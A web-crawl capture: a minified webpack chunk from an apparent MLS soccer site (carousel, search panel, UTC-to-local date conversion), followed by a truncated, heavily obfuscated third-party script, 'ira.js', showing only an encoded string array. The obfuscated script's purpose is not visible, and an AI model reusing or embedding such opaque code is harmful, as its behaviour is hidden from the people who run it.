"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[4883],{4883:function(L,p,n){n.r(p);var f=n(67019),y=n.n(f),r=n(99472),l=n(6802),g=n(69781),v=n(43290);class S{constructor(){this.carousels=(0,r.x)("[js-carousel]"),this.carousels&&this.init()}initCarousel(e){const t=new v.Z(e,{speed:600,slidesPerView:e.hasAttribute("js-carousel-gallery")?1:"auto",autoplay:e.hasAttribute("js-carousel-autoplay")?{delay:4e3}:!1,navigation:{nextEl:e.querySelector("[js-carousel-trigger-next]"),prevEl:e.querySelector("[js-carousel-trigger-prev]")},pagination:{el:e.querySelector("[js-carousel-pagination]"),type:e.hasAttribute("js-carousel-fraction-pagination")?"fraction":"bullets"}});e.hasAttribute("js-carousel-gallery")&&this.createGallery(e,t)}createGallery(e,t){const s=e.parentNode.parentNode.querySelector(".swiper-info__pagination"),i=e.parentNode.parentNode.querySelector(".swiper-wrapper-info .swiper-info__photo"),a=e.parentNode.parentNode.querySelector(".swiper-wrapper-info-caption .swiper-info__photo-caption"),o=e.parentNode.parentNode.querySelector(".swiper-info__fullscreen"),m=s.querySelector(".swiper-info__pagination--current"),E=s.querySelector(".swiper-info__pagination--total");let c=i?i.querySelector(".swiper-info__photo h1"):void 0;c=c||i.querySelector(".swiper-info__photo div");const u=a?a.querySelector(".swiper-info__photo-caption span"):void 0;o.addEventListener("click",()=>{e.querySelector(".swiper-slide-active a").click()}),t.on("paginationUpdate",(A,h)=>{this.setPagination(m,E,h)}),t.on("slideChangeTransitionEnd",A=>{const h=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,h)});const T=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,T),t.pagination.update()}setPagination(e,t,s){e&&(e.innerHTML=(s.querySelector(".swiper-pagination-current")||{innerText:""}).innerText),t&&(t.innerHTML=(s.querySelector(".swiper-pagination-total")||{innerText:""}).innerText)}setInfo(e,t,s){if(e){const i=s.getAttribute("data-caption");e.innerHTML=i}if(t){const i=s.getAttribute("data-desc");t.innerHTML=i}}handleEvents(){(0,g.each)(this.carousels,e=>{this.initCarousel(e)})}init(){this.handleEvents()}}class b{constructor(){this.el=(0,r.x0)(".fo-search-btn"),this.el&&this.init()}toggleSearch(e,t){if(e.preventDefault(),this.searchField=(0,r.x0)("[js-search]"),!this.searchField)return;if(t){const i=this.searchField.querySelector(".fo-search__close");i&&(i.removeAttribute("aria-label"),i.setAttribute("aria-hidden","true")),this.searchField.classList.remove("-is-active"),this.searchField.setAttribute("aria-hidden","true"),document.body.classList.remove("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="0"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","-1"),o.setAttribute("aria-hidden","true")})}else{const i=this.searchField.querySelector(".fo-search__close");i&&(i.setAttribute("aria-label","Close search panel"),i.setAttribute("aria-hidden","false")),this.searchField.classList.add("-is-active"),this.searchField.setAttribute("aria-hidden","false"),document.body.classList.add("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="-1"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","0"),o.setAttribute("aria-hidden","false")})}const s=(0,r.x0)("input",this.searchField);s&&s.focus()}attachEvents(){const e=this;this.searchOpener.length>0&&this.searchOpener.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!1)})}),this.searchCloser.length>0&&this.searchCloser.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!0)})})}init(){this.searchOpener=(0,r.x)("[js-search-open]"),this.searchCloser=(0,r.x)("[js-menu-close]"),this.attachEvents()}}class w{constructor(){this.el=(0,r.x0)("article"),this.el&&this.init()}convertUtcToLocal(){this.dateTimeElements.length>0&&this.dateTimeElements.forEach(e=>{const t=e.getAttribute("data-datetime");if(!t)return;const s=t.concat(" UTC"),i=new Date(Date.parse(s)),a={weekday:"long",month:"short",day:"numeric",year:"numeric",hour:"2-digit",minute:"2-digit"},o=i.toLocaleDateString("en-US",a);e.innerHTML=o})}init(){this.dateTimeElements=(0,r.x)("[js-date-time-to-convert]"),this.convertUtcToLocal()}}y()(),window.disableBodyScroll=l.Qp,window.enableBodyScroll=l.tG,window.clearAllBodyScrollLocks=l.tP,!r.T&&document.body.classList.add("no-touch"),r.T&&document.body.classList.add("is-touch");const x=new S,C=new b,q=new w}}]);

//# sourceMappingURL=4883.js.map?_t=2afd42ab8a070af2dadd

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ira.js
body_size: 94379
content:
var _0x9429536c=['WR/cHbZcV8on','k23cKfBdRG','W7hdIG3dP8kS','kg/cMf7dVW','xhHPu2G','imkfiSoLfG','EmofW5zrwW','aSkcWQNcRSkA','cmk9W4O/W4K','b3S3kxS','qmk/g0BdOW','WPDGqXZcTW','o8kwpmo2ea','WPtdTCkWWR9V','gmkrW5CKlG','e8k3W5SSW6G','WR1MsGVcLW','WQhcIq7dISkI','W5GPWQNdQ8kT','wSoyW6nxxa','bCogebyj','gGKZvSov','gSkjW4JdJSkx','WQynW7PvWRG','ESk0mLldUa','xf3cVv/cHq','CmodW5iGW4y','W7G4WPRdVCo7','W7FcKMNcTCku','wCkcW5iFfq','WOZcMIFdLmkl','WPNdRmk8WRXO','emk9W4yPW4C','WOVcUxNcJCkp','W7K3W4BdRSkB','jgJcK0pdPG','oYGxu8kL','x0yfBmo4','CSo0W5rbW4O','WQZcMCojf1W','omkBe8kXqq','jSoaDmkXrG','nSoqzSk1rW','WRRdOwXfWOO','W5NcQCouzCk3','W4uGW5NdS0C','W4JcOCoChMe','oSksWP/cSSk8','WONdTCowWOlcOG','dmkeWPuLAG','W6WhWPtdT8oK','imo2wrmO','W4aoW5ldOKm','W4/cHmo5phC','zKJcU0ldKW','omkhlCoIba','nG9kjSoK','WOpcNe7cMmkb','sGpcJCoGhW','WOtcJ2tcOmod','sJVcR8oMnq','emkgWQ/cSmkq','WPxcH2BcUSob','WP7dImoUWO7dQG','h2SQjxS','W7xcKJBcVwvpzG','umotW6nBwG','m8kRW78MW5S','WRGNWPjLWQm','W7FdGZRdRmk9','qZpcPLFdVa','tmojCrldKa','W5agWRFdMCo9','ja/cVeSu','oqtcSg/dTW','kCkQWRBcQCkD','W5/cI8oOkxq','W5ddQtVdVSkX','WPBcLxBcQmok','c8kRW4GIW4i','W6tdGXldTCkY','DuPqwqS','fJ16W5T6','WPBdJmk3WOjZ','WPlcNmoMevS','WOpdISomWQZdMG','vmkrW50oiq','hCkmW40Inq','p2tcN0ddRq','WPVcNe7cSmk5','WP/cM2xcPSoq','oSofFJ7dUa','n8oEzJxdUq','j0eqaxK','qeJcOvldUq','omkcW5VcQIu','CCkhDdJdGG','lcfBamoO','W60BWQldUCof','W7/dMaFdTSkY','ESkVoKddOa','xCo/W5SQW40','W5xcKSourmkq','WOWWhx/cHG','wNNdUmkvwa','WO3dNmosWRNdOa','mrfwj8o3','WQNdV8oWWOpdUa','d8ksWOa4Aa','WO/cTwNcISke','kwe2l1G','imk9i8oVbW','WQNcK8okf00','xSkAW410kW','WRJdRSkxWPrm','WPvRfIlcIq','WR/cKqxdH8kO','fSkaW64hiW','WPVdOv04WOm','WQFcMCoya10','o8oazmkVsW','WRSrgWxdHa','W7hdGSkrsmoy','WQZcTIhdPmkL','W6mUWP7dQSoh','W787WQldLCkh','WPZdISohWQ3dLW','WPL4CbJcJq','g8kKWPxcK8ko','WRvLkstcJG','cSkhW7W6W48','W7eBWOpdSmo4','WOpcVLJcTCkm','WPBcGbxcHKS','g8kgWPiIDW','WOiQjNNcHW','kmoCyCkJrW','WQniW4FdGSoS','W5i+WOtdGSkb','mSobDIVdSW','tenrDx8','W73dJqhdPSkR','bCoPWQRcNCkq','wfxdUCkMwq','bSkxWOa6BW','t8ovW4bgFq','W5pdShbgW6S','W7tdKaxdS8k7','g8kyfSoGoa','WPj0W6VdP8oB','WRxcLb/dICkK','lSkIF8oEAW','kmkwkCoLda','DGSrwSo4','WRxcLxVdTmk/','WP/dJmkZWRrJ','W6mnWPBdSCo/','WORcQYRdPCkc','W6tdJGxdPSkV','W7mnWPddQ8oS','WQBcIvP5WQy','WQebiCoMW78','W5/dRZJdHCkX','WOVdR8kXlKe','WRFcR3ldHmon','aXlcKxKK','cmkKWP0Ora','W7tdHHxdP8k6','zSoMuIhdQa','o3dcJLZdUG','rcJcPKVdQa','W5pdSaDDWOm','mSocBmkPra','W6KOWQ/dHSkI','e8kbWP8Wyq','xN7dQSkrrG','W6zArmkiWQFdU8k1W4/cVJLmEG','WOJcN0tcQmoU','WOdcVMdcG8kD','W5WkW4ldNLW','WRq1chFcQq','bSkfW7BcNty','uCohFHdcGW','CvpdMSkGtq','WP3dPCk6WQj9','WRyWi8oYWR4','C8oUwYVdOW','jSo2qtFdJq','WQhdTMztWOa','WQlcSIRcRSk0','WRSNW7NdV1m','W7yMWPRdHSkY','W7ldQCkcDmo+','CSoBW5OXW4C','eWSSrSor','FmomW5G8W5C','j8oFEmkYwa','FmkTW4abW4K','WONdNSonWRFdJG','WRHEW4RdNmo6','W6xcSSoPCCkl','W7mNW4BdGSkx','WQNdMSoBWP9i','w24isSo0','WQrYW4FdL8oD','dGyezCoY','WPVdU8kqWRbi','WPXcWRxcQmoc','W7SJWQ7dMmkY','uIBcMmomgq','W7e2WPVdQ8k7','nh3cGu7dTa','e8klWOOXFq','W6yBWPldR8o5','WRJdSSoHWP3dMG','bXzsnLS','CCkLmLNdUq','FL7dN8kIsG','b8kfWR7cU8kr','WOa8fSoCW5i','lSovFdddSa','WPjIBJldRW','WP0iWQzRWQa','WOfNW7ZdO8ob','WRhdR2bBWO8','W6RdLbBdSmkN','mmosys3dVa','gdpcGMq1','W7K+WQVdJ8kU','mHtcQaaX','dmkjWQpcVmkx','WRXkW43dG8o/','gWi8vCom','WR3dS0HeWOO','WR7dR2PuWOG','CSosW5ORW58','WORdRmk8WR9Q','WPJdS8orWOldJa','WRDhW57dKCo/','ebGHrSog','WOpcVxJcG8kC','iarAjCoJ','gqaItCom','WRNdLSkWWPHG','qNitB8oa','WOFcRr7dHSkc','dCo0qt7dIW','WQTLqXFcKG','WOpdJCobWQVdMW','WQbOrGBcGG','WRrlW4hdHmoP','d3qXlwu','WQSnWOrmWRi','W63cJmocjaO','rLiby8oq','WQhcIbVdImkP','W5GvWOhdMmkK','jSkKEmkXtq','ixWvvmoD','W5ddHmkgB8oH','v0RcMKldRq','WRtcH2/dNCog','vaRcMmoPpG','lSoOdJq8','sMldTCkaqG','W7FcTh3cVSkZ','WRxcIHtcV2O','n2dcKuNdTa','hCo2nb4H','mL3cMxtdMq','W4JcL8olc2K','bmkyESoryW','qwzUwx4','imoMxG0N','WP5iarpcPW','fYtcKNyW','qCkukmkzma','ECk9nt3dVq','WPxdJ8oZWQJdLW','p8kUr8oAqG','yqRcGfddUq','lSkwWR4GFa','W6hcL8oRumkH','WQaWiCo0W4m','b2e7m3i','fZlcIgiK','lCkwkmoAnG','erOaEmoj','kmk+ztddTa','aCk0WRBcVmkx','W5FcLSoNv8oD','cxZcKNdcHW','c8krWQ/cR8kE','WRjCjaxcVG','WQpdT2DCWPm','d8kyk0FcN3NcS8k7W6VcNSkFW4S','z8oGqdNdQG','WRrHjrpcGq','x3ddVSktrW','WQBcLHZdJmk1','eSkeW5COiq','WRDKiGRcKG','W4dcICo+iwm','qaxcNCoUdW','CSoxW4qYW5e','W7pcVmo+zSkd','iZVcKNC4','WRZdLrjDWOi','WRRcLq7dKCk8','ECk9n0NdRa','W5qrWPBcGmoG','mgVcUZ3cKG','WRGGaXdcOG','WORdRCkTWRn+','pSkyk8oZaa','W5hdG8kTx8om','WP5lW5FdKmoc','WPxcUwhcLSkB','W7O0WQFdJSk4','DubpihO','wIhcTv3dOW','W7ZcImogpKm','pSkLyCoCyq','WPjbsJldRW','W5eVW4RdOui','W4uYWQhdT8og','bCooqSkyqq','aCkOW70QW4C','WRxcJCkdc1a','WP/dP8k6WQXL','hmk9W7NcRq0','omoBzJFdUq','W4LGWOrbWQy','WOvDnd/cGW','W4ZdIbpdVCk5','W5JcImoNlMi','mmoZFZS5','vxtdVSkrsq','l27cN0NdUa','WP5ZnHhcNG','WP5CW6pcVCo5','WQdcTeNcJq','d8kEWR3cM8kH','DCk4evJdMW','sSoEWOSXwq','jmkfW7FcSrW','ivyPESo0','dsGUCmoA','CmkJW7qZgG','WRHOjH3cHW','WPtdOCkPWQjG','WRf+nXZcKq','amkHW68ZmG','W6WEWOtdRCo5','WR4zWObhWQq','iSoBumkywa','mMxcT2xdSW','rJdcLZ/cGa','BCoQW7G5W48','aqGUxmoD','d8kcW5u1eq','W5FcLCoJmhC','W7K0WQBdNSk/','WQBcNSkDnb8','umkPhuRcIMFcS1NdGW5g','Bva0smoe','D8oIwYRdVW','WPpdISocWRxdJW','Ah0TkM4','WOBdNNnaWQy','W4lcJmo9jgm','w8oNuaFcLG','WQBcKaddJmk3','WP3dPNddHmoU','WQhdS2RcMCou','W7FdImkmsmox','W59oW5NdPCoa','uCkDW4uCkq','W7K/WQddN8kH','W6BdRX3dH8kR','paDFW5fx','r3FcUL7dVa','W5K2W7JdJ2i','WQlcLHxdG8kI','WPZcQx7cI8kx','khdcM0ldVW','k3/cL0ldSq','bINcGwGO','bSk+W543W4y','qsZcQuFdOa','vwRdRSkaxG','D8k4W6WvhW','WO/dKmotWP/dVW','WPvSgbJcGG','mmoQqWu6','aGlcT0nj','j8kQWQJcPSoI','aCkyW5iUmq','F8k3n1VdSW','WQWgjCoXW5S','W63dJb7cISkL','D2VdImkuFq','WQZcGaJdISk1','metdRsJdPq','iXDuW5zD','yL1lCx4','cSoaca8F','amk8W44llG','fCotcame','WQJdLmoVWOZdUG','BCorW5SXW4W','BSogAIhdMq','DmoXqdddVG','a8kyW6FcNc8','e8kcWPuWDW','zmkQoLddPq','WRRdGCkYWOr7','A8oqW5PuW6O','d8kWW6ekwG','W540WQtdICkx','W5xcPSokzmks','WP4TWRDQWQu','umoFW6jkwG','mCkFWOmrAa','kv8/iK0','BSoTW74uW5y','BCkEW73dSam','BmowW5aZW4m','WQGSa3pcOG','eCoeW50UW6G','WRdcJmoth1S','D8o/EttdMa','W5/cPSoDqmk3','n8k2W6KigG','hWmNtSor','WONdS8k1WQL4','tCo4W7S+W4G','WQxdGCkKWPr7','W6CyWP3dL8od','W6ZdLWBdVmkL','WQfUjGNcMW','WQr8sGFcGG','p3/cH0hdRq','a8orDrVdPW','lIG/ESkW','hCk7W5WJW4a','WPJdSSoPWQ3dUG','W63dUmkrF8oW','imoQtGqQ','aSoXESk6tW','pCkMECoiFW','aCkEW6hcNdS','yXhcJSoMDq','cSk6W7aIfq','WQ/cN8oha04','eXqUv8ow','kaFcTwNdTa','nSkPW7SKW5m','WRZdGmk6WPHS','WQtcM8ordee','xedcG1pdQG','WP46kCoVW5e','zSoWvIpdVa','WPNcQ2JdKCog','W7mHW4JcHhm','y1X0uNG','dmkmW40InW','WQ8PpvFcPG','hCkLW5uMW4O','bSotW7qJW6O','omklW6qmW7G','WOqlpmo+W4y','W5KQW4ddS0q','W5qnWONdTCom','WRNdHmkhWR5V','W5HIjXVcQW','B8oVyv3dJG','wN1Gx3O','WOJcV2hcQmkL','WR3cN2NcS8oV','WPVcOhJcJmkx','bmoqcsS0','u0RcNMNdVW','BSoQwZ7dGG','zSk5k1BdUG','o8oyDSk1tW','WPBdGmodWQ3dJW','W7eJWRVdL8k5','pmoBCmkZwW','W7ZcPCoab0C','rahcMmoYha','pSkqf8oUmq','WP1mbX7cMq','kmoOwaqN','W7/dHCkow8oY','vWtcNSoMca','zZNcV8o2nq','W6KLWQZdNmkU','ibLoW5Tk','AsNcJNFdMG','m3RcNeddTG','kh/cLehdQq','WOuKimo1W4a','d8oBh1hdNa','pCkjW4O+W6G','W7dcVCoRBmkn','dbq2tSoU','uadcMCoTcq','W6NdKtRdSmkW','WP4Hi8oZW5u','gYxcGh8W','ugvNuNm','W4ZdO8kMxSor','zmoOwJldOa','W5HzoHxcUG','m8kJWRWOwq','WOy/jSoZW4O','WPZcTHNdO8ko','nSoIFa3dIG','WRldGCkDWOHU','xCkAg1VdOa','fga5mMa','FfldS8krsG','W63dKmoBw8kP','omoEDSk6tW','WRGQdxhcSG','iXziamoJ','W7S8k8oCW4a','WOj6jGFcQG','wmoyW7rlxq','orHllmoG','DSoTuZldRa','WOtcGYBdRSk7','W5VdKdRdI8kS','DSkLkuNdOW','CmkQnvddSG','vLFcGLVdVW','fNKucxe','WPpcSN3cQCow','v1BcHKpdRa','WOjqW5NcQmoU','WQGjWOfbWRm','iSolyre/','WONdI35IWQK','mIpcKKC/','WQpdQNPyWOS','aZxcN201','uNPUqwa','WR7cUMhdS8kH','WPhcTmogWOhdVa','WRyYghZcOa','mSkhpCoZhG','nCk/yCofyq','w8o/FcRdQG','EwfTvua','E8oZqJ/dVa','WR50yNhcTW','oZ/dKYNcNW','dSkboCo9iG','W6pcL8owCSk3','WQv4obNcNW','W5fyW47cHgi','fCoheGqi','W7tdO8kyD8oJ','WOVcO23cT8kh','rGtcKmoOdW','WPuSlh3cJG','W6lcRCoXyCku','tSo8W5y/W7C','oSosyCkWqq','tmopW7upW4C','h8oYt8kRBq','d8kgW7ZcKZ8','feFcKu/cKG','h8ohfaWB','qCo8mSoAoa','b8kDW7xcJI0','WOxcJhpcR8oo','WPJdNSomWQpdLq','hINcK2C8','o1/cLehdUG','W53cJSoGphK','DNxdImkxia','m0ZcOJ3dSa','WPrOW73dImoj','zCoaW5GRW4e','WR5QiWlcKq','faiXrCow','t0ZcUuZdRa','WPFdJ8ooWR/dKq','eciqzSoY','tWdcGSoIgq','fY3cMNS9','vv7cN0pdSW','DmkQjcGm','WQuKemosW7W','la/cQCoanW','x0VcMfpdUa','WQmfWOfaWQu','WPeDWOfcWQW','WORdQSkZWRvT','WRxdMmopWQxdIW','A8kLegFdKW','WOldR8o0WO3dTG','zWRcUKZdRq','jwJcN0hdQG','WOVcIwpcV8oa','oCk+ACoAzG','gCkwWPG7BG','fsr2hCoh','c8kBW4iinG','hCkIWQSJqq','W73dMqFdTCkJ','eZzRi8o1','fmkPW5eRW5G','WRFdP8kzWPLK','WOpcK2lcRCok','oqTliSoN','WPpcTJNcVu8','W6WJWQNdGCkL','v3VcHKhdVW','WQBcIb/dJ8k4','W5VdTaZcN8kW','naHrlCo4','WR3dOx9pWOa','i8k1F8ogAa','hHumEmoY','W6BdKqZdRmk/','yCkQouxdRa','WOFdIMXAWOa','WQ7cNrVdLmkR','W7ZcTSoGySks','W7ymW5ZdHYS','mSogu8kCBG','bq7cQKK/','u8o9i13dTW','CrhcMCoGlG','cmkdW40Gea','W77dJmkysSoh','W4mrWPJdV8oZ','gSkFW5VcQJy','fCoffGuB','j8o8W5tcJCkj','tHdcKmoGaW','WPVcTwBcLCkv','cSkdWRpcSCkA','rh5qxvW','WQ0Ndv3dHa','frrYiSoZ','vhHMvhW','W6/dQSkDCSoJ','nmkBkCo+bG','cmk4W54FW5K','mSoZAsZdMG','abTCW7zu','oefHFNC','kSoyCYNdQG','WPZdR8kFWOPM','kCogzmkOCa','pWvaW5Tt','o8kMW7WkW54','W6xcR8oYz8kv','j2LdW5Lu','WRVdRM95WOG','W74AWOxdQSo/','dCoafbCk','WPuVW5NcTmog','WQRdTMTyWOm','landW5fD','WRbRoHhcJq','W5yYWOVdVCoy','r33dRCklsW','nN4ok0y','WQyHWRLCW5K','bCo5qSkmCq','n8ovDIZdUa','uuRcGLFdQq','WPJcKgJcO8ov','WRNdGwryWQa','WPtcIhpcVSo6','WQVdMmkwWPPi','CSo8tZddVW','W6/cSHlcVwi','e8ouFZeu','sthdJxhdPW','WOvmpdhcNG','W4qKW5BdSKG','W63cU3RdICke','WPTlntxcHW','nCkLW7/cMGm','WRXdutpcNa','WR5Xob3cJW','tmoIAZNdMG','wXVcNSoKhW','vf3cNKldVa','ymkPlvRdSa','WOxcQtdcU0q','sNxdV8kgwW','iavmamoX','WRbLpahcHG','lSkdmCo9ha','WPOgpCoAW58','f8kgW6BdSdC','xmk4WPK','WRG6hComWR4','WQBcKa7dJCkQ','WQbKyJFcTq','c8k/WPyStW','WOldOMhdQmkM','W6xcJConBSkP','WRFcLWddG8k8','WOBcPY7cR38','WQ3dQwXcWPC','WQbOuqVdUG','o8kPW5ScW4q','WORcMxdcV8op','WRmOb3BcSG','WPeHpmoVW54','WOBdUSkXWQrJ','W4lcJCo0b2G','mw/cK0pdVW','W6BcOCoFk14','mrnmW4bj','n2tcGeVdRW','A8kOpfZdRa','iSomCmk+tq','W6VcHCo4i1a','hhhcH0FdJG','shJdRSkdxq','q1JdUSkkyq','uGNdMeZcGa','iSoczSkRva','wCkytCoRfW','d8k/p8oNiW','wCosW6PCqG','WORcSNVcImkz','imojBdxdUa','C3veEgm','WRSwWPbaWQ4','WQVcJmonf1S','W5/dKX/dICkF','pbXdW55d','W7RdVCkfA8o+','oSktWRFcTSkS','vCkLW4ymeq','aCo8W5tcQSkq','umk5W4K+gW','CWxcUCoulW','x8o/FZNdGG','zCkLovVdTa','mMtdO8o8bW','s8kIW4SibW','bSkqWPqQyG','W6tdLXddPCkI','gs7cNwyI','sNdcOx3dMG','bZdcJ0ib','WPaVWR9HWQ0','W6dcRSoUBCkt','wvxdV8kgxW','W5iWW7ZdI0O','pmkWESosya','hs3cU3KR','aCkuWQZcSmkk','jmkNBComyq','WRVcIb3dR8kK','W4RdQrZdISkp','WQRcKWJdJCk/','BYdcOfZcLq','BSo/xYtdQW','u8kqe0VdVq','tfBcGLZdTa','WRpcOCoXdMy','WRZcQ8kXW4hdJG','W400W5NdUeu','WRVcJexcHSoN','sbhcN8oSdq','s8k6smkXqq','BeOfvmoD','jWrxW59j','qhX1s2O','o8o8CCkwrq','c8krWRdcUCkd','WQDMvWRcKG','WQbitbhcSq','o8odBIZdUG','k0tcHLtdVW','WQSxWOraWRu','WRyhhmkeW4m','f8kaWQGGBa','WQDVW5JdQ8o1','qaFcNmoKea','cCkcWPFcKSkt','WRFcSNFcO8of','WR/cUf/cOmo2','jmkFirqN','Eafrt3e','hCkCW4S8iW','sgSey8ow','d8kdWPuRDa','rfJdMmk3Fa','yCkaW4qyiW','oWnDpSoZ','ndfSg8od','BSomW40IW4m','WPHHW4ZdKmoo','WOVcJ3lcICov','W486W5ddRLq','sflcLKBdTW','ECobW4eQW5a','WRuUdx3cRG','u8opxd/dQa','WPJcQbFcHgm','b8koW7JcIcW','fSk4W5u+W4W','d8kjW6lcLJ4','W7ddOCkCE8oK','WRhdICovWRBdQG','W6qhWPZdOSoH','iSkEc8o1oW','WRr0sWNcMq','WOiqbMNcSG','WOxcOc7cU1u','W6uLWQldJCoG','vXxdTmkuFq','WPZdKSkGWRLy','WRFcSelcHmo2','WOfWhbFcKG','hCoXxHWG','uKRcK2ZdHW','vmkggCoNoW','qwXthmoZ','iJ1xW7bZ','jmosAcBdQW','mhNcL1tdVG','WQGkWPDvWRO','WOZdJCkWWOTS','WOyQp8o2W4m','uSosW6nvqq','e8oZEXO5','A8oLsJ3dOG','W6BcVmo6Emkw','WRBcOCosWQ7cTW','bmkIWQShsa','W4tcLCoLoN4','WQnVvXtcJq','W4JcK8oYd1G','qttcTLFdQW','WRtdSmkhWOXK','eMm+jNO','WPhcVwRcJCkg','AuKPvSoL','W5xcMSoWBSkf','WRDNqHlcJa','iCkiW4hcVsm','CmkuW6GjnG','d3W4kgi','zmowWRKwW6q','Bq/cTuZdUW','gmk3wSomBq','vGtcG8o2fq','WRxdKmkTWOX4','gSkpW5qLnG','EmoyW4aYW40','B8oZtdhdQG','WQtcKConc10','W40ZW5tdQ0m','WPBcMhhcS8oA','Fmk4W6yBW40','WPCAoSoQW6q','WQz2qbhcNq','W7NdPmkyDmoU','FMVdLmkDwW','W6qqWP/cGmke','jxZcKuVdPq','oCkchmoZbq','zSkKWPxcK8oI','ySk0nKhdVG','WPZcJmksWQbL','W7ayWPBdSmo9','tCocW7fAra','lxpcNKhdPG','WPFdPmkZWRjG','sJBcTKddUa','mWHmW4rs','ncRcGMSa','W7lcUSorv8kR','jSoeW70FW5e','oCoUwGu/','FSk3mKNdRW','tZFcTeZdOW','sSoyW6rutG','a8o3z8oxyq','cXLWW6z8','WQRcNaD7WQS','b8kGWRWoW6q','WRScW57dNMG','vgTJr8o8','kKipawm','WQldMCk0WPnT','W74wWPJdSmo+','WOydWPjOWOm','WP/cRrFdUmkL','WOZcOxZcJmkd','saFcQmoega','CSkIW48XWQS','gWO/q8oA','aCocAqm+','EKyosSoq','WO7cTNVcKSkb','f8ovmc3cNa','WPtcQwNcOSoU','W7qIWQ/dOSkg','W7ldOSkoBSo/','WPZcMMpcVSog','W6hcTCoxd8kx','bCkZzCkKaG','p8kAW5ZcU0a','W7NcUSoXzmkf','WO7dVgxdMmoA','WR1PwW3cGW','lCkvfCoABW','imo2eIaC','WR/dG8k+WPPY','fSonicyy','rYxcTvxdTG','WQRdU8k7WQL/','W5GTW7/dRgi','WRPFW4ldKSoS','WQOOcNZcSG','WRJdUSkyW65+','cXOPuSok','WOJcTN3cGmkC','zCk6kLxdUG','sSoDW7Lkra','W6qKWQFdM8kU','j8o0EJeb','WPJcHfZcJmkB','WQBdSgnaWOa','W43dNSkitSoB','W5tcHCoHjxK','W6hcRmo6c2K','WOBdTSkPWQL8','s8oMW7r+wG','tSotW6ffqq','DCkZpeNdSW','B8oBW4i+W4C','ns8qz8oz','WPFdQmk0WRf8','W6ufWOldT8oT','nwVcNfldVW','bgW4mgK','W7xdR8kDBCo9','q8ktW50ulG','vbnVn8oQ','WOuRiSo0W5y','aIxcLgWR','WR/dNmkHW658','gmkcWQdcPSkt','W67dVSktCmo8','WRjJkGFcGq','WQldLSkaWQzP','D8k2W68lnG','gmk1WPWHAa','WRRdKCkVWOj8','WPpcRZJcR04','W77cJSoRl1K','WPldI8onWR7dLW','sWFcNCoMcq','WQ3cNq7dHSkG','agGTjwu','WRLcW4hdJSo1','a8oyt8kAyq','lxRcNv/dSW','FSkXnJ3dLq','rY3cS1BdPG','WQxdVwnfWO4','eCkFWQ7cUmkv','CK3cRxVdJa','mCoZsW80','W7FcQSoGDCks','t8oEW6Psua','cx0Wi2a','WRbSjWxcGa','amomhqOf','WPxdS8kPWQH8','WOZcKepcRSky','o2mlvCo7','W6RdMqFdVSky','WRJdQN5aWOe','WRhdTSktWRnH','WRW+iSoMW4O','FSk1DhnVW653WQpdKg/dKae','WOlcGGJcQMy','WP3dOmk8WQLM','WPFcUhVcJCkd','z8k5k1NdMW','mCohydeb','ymo5W5e5dq','WR46WOXWWO4','mrHxjCow','W5hcLCoUFmkr','fhrskga','WP0jaSoxW7y','hSobytOz','W50YWRldNW','WRmdWOvEWRG','d8kMW5GhgG','WOhcT37cGSke','ECotW5uPW4y','C8oMsYldJa','WPjPW4JdQ8ku','e8kbWPiZzW','kCkuoCo+eW','W50RW4VdOee','nmoyzSkPtq','r8kKW6G5nq','eSkOWRqLFq','W6BcUmo1DSkl','W6RdHb7dSmkN','WQjkWRxdICkb','FSk7W7qBdq','tmoyySoSwq','cmkjWPaUBa','hCkWW4q7W4e','WQS8bMVcOG','BmoqAXZdJG','a8kfW4i+oa','WOnGetpcMq','WO07oSoUW5S','bSkjW7ZcNcK','r8odW6Djqa','xMWwDSon','WPtcVf/cJCkz','eCowDqVdRG','hI/cLx8/','WQldPeqTWOG','xh8jymop','WRbNorRcGq','WOy8oSoTW5y','WOZdGmomWRVdNG','ccZcM204','kmocDcJdTq','zWNcRfBcLq','etWexmoP','a8oDdqef','WOxdLqlcISkM','WQy3aNxcQa','fHHSW5TD','a8oszSkQCG','W7BdRSkaySo/','nSkue8o8ga','fCkMW7aeW6C','WOJcNhBcQmoe','w8o5xd3dMq','W5KJWRBdMSoh','W7G1WQFdHCk2','xMWtDmof','wmo7EYtdIq','WOlcIMtcVmom','qeRcGexdUa','xSkDW44ooa','gZxcJhy+','kSkyW7eaW4G','WO/dH8kmWQDI','WOyKjSo0W5K','xN3dVCkCrG','gsfrcSoq','bc3cJ2aW','WPG5pCoPW4K','W7lcLmoDBmkc','ySk/oLldRG','W7xcR8oZECku','c8kEWPbszW','fSo7W64Veq','W7qpW6NdI3W','fSomdGOx','D8kZo1xdTW','rSoXWOSXEG','f8kSW4GNW4K','e8kDWPGGFW','WRRdVCozWPRdVa','hg4PmxS','ruLbAhm','aNyVxSoC','c8kjWOG6za','WOBdJt/cO1G','r8o5W6Owja','WQNdG8kkWQXk','x2eCD8oB','m8kyW6yeW4O','W6ddUSkhF8oH','WR9OvqVcMq','g8kSW54RW40','WPlcOCkUWQJdNG','jdXCW7nC','i8k3FConFa','kCowDcVdVq','fqGSuSov','j8oxiIOX','jmolxJ4o','fmkGW4C7W4e','tN0EASoh','WPZcMZVdImkU','WQ7cIGlcGxu','gmk+W5eoW4i','vmksW5CrmG','WRpcMMdcMmox','i24ucuq','yxtdJSkqFG','tqddOCo4aG','WRXlCNhcTW','WOdcUttcO0a','hCkuWQNcR8kb','nxzlumoZ','gsidxmo9','WO3dICowWQ7dNa','bmkUWPtcRmks','WR7cI1pcUCoh','y8kSoL3dTa','e8kgWP45Aq','o8o9hJmO','wCktW4uCmq','WRaKkNpcIW','WRGNf8oYW7m','W5JcI8ocieq','W7RcSdZcPcm','zcZcLmoMna','mh/cGvhdPq','nYirvCo8','b8ordqar','W6/cSZFcU0O','WRjpW4VdH8o+','WQCHWRK/W4W','t3uRxmkql8orWOhdRmoqzCkn','W5euWOBdQSka','W4JdJmkQtSoN','WPlcL8ogcgm','tslcTfFdQa','gmoRkNXZ','sSoUFsddVG','WR0EWOzdWQy','vvdcNvNdTq','f8kCW5OThq','yCoD